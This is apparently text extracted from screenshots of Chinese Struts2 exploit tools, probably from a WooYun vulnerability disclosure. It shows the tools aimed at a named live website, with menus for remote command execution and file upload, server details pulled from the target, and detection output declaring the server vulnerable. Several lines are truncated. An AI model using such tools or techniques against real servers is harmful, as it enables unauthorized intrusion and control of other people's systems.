 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Than...
目标地址： http://www.duzhe.com/contribute/contribute!save.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： E:\tomcat-6.0.20\webapps\ROOT
java.home: C:\jdk1.6\jre
java.version: 1.6.0_12
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settin
user.dir: E:\tomcat-6.0.20\bin
java.class.version: 50.0
java.class.path: C:/jdk1.6\lib\tools.jar
java.library.path: C:\jdk1.6\bin;.;C:\WIN
WINDOWS\system32;C:\WINDOWS;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Mic
java.vm.specification.name: Java Virt
java.vm.version: 11.2-b01
java.vm.vendor: Sun Microsystems In
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.vender:
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.duzhe.com/contribute/contribute 检测是否有漏洞
开始检测...
正常连接耗时:563毫秒
开始检测...
缺陷测试耗时:16219毫秒
测试差距时间:15547毫秒
该服务器存在漏洞,你可以点击下方按钮继续进行操作
缺陷测试耗时:16187毫秒
测试差距时间:15624毫秒
该服务器存在漏洞,你可以点击下方按钮继续进行操作
输入命令:
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org